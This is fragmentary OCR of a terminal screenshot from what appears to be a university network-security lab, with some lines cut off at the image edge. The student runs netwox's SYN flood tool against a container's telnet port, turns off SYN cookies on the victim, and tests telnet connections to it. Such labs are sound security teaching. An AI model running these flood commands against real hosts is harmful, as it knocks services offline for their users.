 Terminal
En 3:23 PM
root@VM: /home/seed
option]
[-w deadline] [-W timeout] [hop1 ...] destination
root@VM:/home/seed# ping h
^C
root@VM:/home/seed# pinh -h
No command 'pinh' found, did you mean:
Command 'pinq' from package 'qmail' (universe)
Command 'ping' from package 'iputils-ping' (main)
Command 'ping' from package 'inetutils-ping' (univ
pinh: command not found
root@VM:/home/seed# ping -h
Usage: ping [-aAbBdDfhLnOqrRUvV] [-c count] [-i int
nterface]
[-m mark] [-M pmtudisc_option] [-l prel
tern] [-Q tos]
[-s packetsize] [-S sndbuf] [-t ttl] [-
option]
[-w deadline] [-W timeout] [hop1 ...] d
root@VM:/home/seed# ping -h
Usage: ping [-aAbBdDfhLnOqrRUvV] [-c count] [-i int
nterface]
[-m mark] [-M pmtudisc_option] [-l prel
tern] [-Q tos]
[-s packetsize] [-S sndbuf] [-t ttl] [-
option]
[-w deadline] [-W timeout] [hop1 ...] d
root@VM:/home/seed# netwox 76 -i 172.17.0.2 -p 23
^C
root@VM:/home/seed# netwox 76 -i 172.17.0.3 -p 23
^C
root@VM:/home/seed# netwox 76 -i 172.17.0.3 -p 23
57b359d: /
359d:/# sysctl -w net.ipv4.tcp_syncookies=0
syncookies = 0
359d:/#
root@3a780a964ef0: /
root@3a780a964ef0:/# telnet 172.17.0.3
Trying 172.17.0.3...
Connected to 172.17.0.3.
Escape character is '^]'.
Ubuntu 16.04.2 LTS
6b10567b359d login: Connection closed by foreign host.
root@3a780a964ef0:/# telnet 172.17.0.3
Trying 172.17.0.3...
hust@cse 2004 Wang Jiaran